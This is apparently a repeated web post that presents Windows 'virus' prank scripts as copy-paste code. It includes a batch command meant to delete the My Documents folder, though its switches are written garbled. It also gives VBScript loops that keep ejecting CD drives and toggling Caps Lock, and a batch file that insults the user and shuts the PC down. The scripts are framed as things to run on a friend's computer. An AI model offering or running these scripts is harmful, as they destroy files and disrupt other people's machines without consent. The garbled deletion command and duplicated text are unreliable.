Type the following virus code and save it as anything.bat such as virus.bat
It will delete the My document folder of the PC where this program is executed .So don't try this at your PC or try at your own risk .
code - rmdir C:\Documents and Settings \S\Q.
The following code will continuously pop out the CD and DVD drives as many as you have , just copy and paste the following code in notepad and save it as anything.VBS . such as virus.VBS
code-
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
This code will toggle the capslock button simultaneously just copy and paste the code and save it as anything.VBS
code- Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Convey your friend a little message and shut down his / her computer , just copy and paste the code and save it as anything.BAT
code-
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
to be continued... plz keep visiting
It will delete the My document folder of the PC where this program is executed .So don't try this at your PC or try at your own risk .
code - rmdir C:\Documents and Settings \S\Q.
The following code will continuously pop out the CD and DVD drives as many as you have , just copy and paste the following code in notepad and save it as anything.VBS . such as virus.VBS
code-
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
This code will toggle the capslock button simultaneously just copy and paste the code and save it as anything.VBS
code- Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Convey your friend a little message and shut down his / her computer , just copy and paste the code and save it as anything.BAT
code-
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
to be continued... plz keep visiting